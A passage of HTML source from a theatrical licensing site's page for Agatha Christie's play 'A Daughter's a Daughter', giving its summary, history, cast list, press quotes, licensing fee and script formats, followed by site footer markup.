25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>The love between a mother and daughter turns to jealousy and bitterness in this intense and personal drama.</p><p>Ann Prentice falls in love with Richard Caulfield and hopes for a new life and happiness. Only her daughter, Sarah, takes an instant jealous dislike to him. Resentment slowly corrodes their relationship as each seeks comfort in the formidable and knowing Dame Laura Whitstable who remarks, “the trouble with sacrifice is that once its made its not over and done with.”</p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <p>The play, whose writing predates that of the novel of the same name, premiered on 9th July 1956, at the Theatre Royal, Bath. It was billed under the name Westmacott - the pseudonym under which Christie also wrote six semi-autobiographical novels exploring human psychology in greater depth, offering a fascinating insight into Christie’s relationships with her family. Her daughter Rosalind Hicks describes the books as “bittersweet stories about love”.</p>
              </div>
                      
          
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="A Daughter&#039;s A Daughter &mdash; Cast List" v-cloak>
      <b>EDITH</b><br><b>ANN PRENTICE</b><br><b>RICHARD CAULDFIELD</b><br><b>DAME LAURA WHITSTABLE</b><br><b>SARAH PRENTICE</b><br><b>JERRY LLOYD</b><br><b>LAWRENCE STEENE</b><br><b>BASIL MOWBRAY</b><br><b>DORIS CAULDFIELD</b><br>
    </div>
    </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          1930s
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>A red-brick Victorian mansion block, near Sloane Square, London.</p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Period Costumes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          More than 120 minutes (2 hours)
        </div>
      </li>
    
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“A revelation… this is Christie writing with her heart rather than her head.” – John Curran, <i>The Guardian</i><br/></blockquote>
            </div>
                    <p>“Christie is beady-eyed and brutally honest on the psychology of the mother-daughter relationship.” – Lyn Gardner, <i>The Guardian </i></p><p>“The play is a revelation and its emotional intensity is at variance with most of her crime plays. This is Christie writing with her heart rather than her head. She is not concerned with clues and suspects and alibis but with human dilemmas and life choices.” – John Curran, <i>The Guardian </i></p><p><strong>ON BREAKING CHARACTER </strong><br><a href="https://www.breakingcharacter.com/home/2019/4/4/great-roles-in-agatha-christie-plays" target="_blank">Great Roles in Agatha Christie Plays</a><br>Chris Chan<br>16 April 2019</p><p><a href="https://breakingcharacter.com/agatha-christie-guide/" target="_blank">Play by Play: The Theatrical Works of Agatha Christie</a><br>1 September 2025</p>
        </div>
      </div>
    
    
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£70 per performance plus VAT when applicable.</strong><br /><br />Please submit a license request to determine availability.</li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/62327/a-daughters-a-daughter?variantId=123733"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/62327/a-daughters-a-daughter?variantId=123743"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/62327/a-daughters-a-daughter?variantId=123744"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/62327/a-daughters-a-daughter"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1023/agatha-christie">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0068416_agatha_christie_150.jpeg"
                alt="Agatha Christie">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1023/agatha-christie"
            class="type-link strict no-underline">
            <h4 class="type-h4">Agatha Christie</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Agatha Christie</strong> is known throughout the world as the Queen of Crime. Her books have sold over a billion copies in English with another billion in foreign languages. She is the most widely published author of all time and, in many languages, outsold only by the Bible and Shake ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1023/agatha-christie">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=62327"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
